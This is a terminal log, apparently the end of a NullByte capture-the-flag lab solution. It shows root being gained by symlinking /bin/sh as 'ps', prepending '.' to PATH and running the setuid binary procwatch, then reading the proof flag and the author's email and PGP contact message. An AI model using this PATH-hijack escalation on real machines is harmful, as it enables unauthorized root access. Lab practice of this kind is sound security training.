 ramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$
ramses@NullByte:/var/www/backup$ export PATH=.:$PATH
ramses@NullByte:/var/www/backup$ ./procwatch
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d

It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.com

USE THIS PGP PUBLIC KEY

-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0

mQENBFW9BX8BCACVNFJtV4KeFa/TgJZgNefJQ+fD1+LNEGnv5rw3uSV+jWigpxrJ
Q3tO375S1KRrYxhHjEh0HKwTBCIopIcRFFRy1Qg9uW7cxYnTlDTp9QERuQ7hQOFT
e4QU3gZPd/VibPhzbJC/pdbDpuxqU8iKxqQr0VmTX6wIGwN8GlrnKr1/xhSRTprq
Cu7OyNC8+HKu/NpJ7j8mxDTLrvoD+hD21usssThXgZJ5a31iMWj4i0WUEKFN22KK
+z9pmlOJ5Xfhc2xx+WHtST53Ewk8D+Hjn+mh4s9/pjppdpMFUhr1poXPsI2HTWNe
YcvzcQHwzXj6hvtcXlJj+yzM2iEuRdIJ1r41ABEBAAG0EW5ic2x5MG5AZ21haWwu
Y29tiQEcBBABAgAGBQJVvQV/AAoJENDZ4VE7RHERJVkH/RUeh6qn116Lf5mAScNS
HhWTUulxIllPmnOPxB9/yk0j6fvWE9dDtcS9eFgKCthUQts7OFPhc3ilbYA2Fz7q
m7iAe97aW8pz3AeD6f6MX53Un70B3Z8yJFQbdusbQa1+MI2CCJL44Q/J5654vIGn
XQk6Oc7xWEgxLH+IjNQgh6V+MTce8fOp2SEVPcMZZuz2+XI9nrCV1dfAcwJJyF58
kjxYRRryD57olIyb9GsQgZkvPjHCg5JMdzQqOBoJZFPw/nNCEwQexWrgW7bqL/N8
TM2C0X57+ok7eqj8gUEuX/6FxBtYPpqUIaRT9kdeJPYHsiLJlZcXM0HZrPVvt1HU
Gms=
=PiAQ
-----END PGP PUBLIC KEY BLOCK-----

#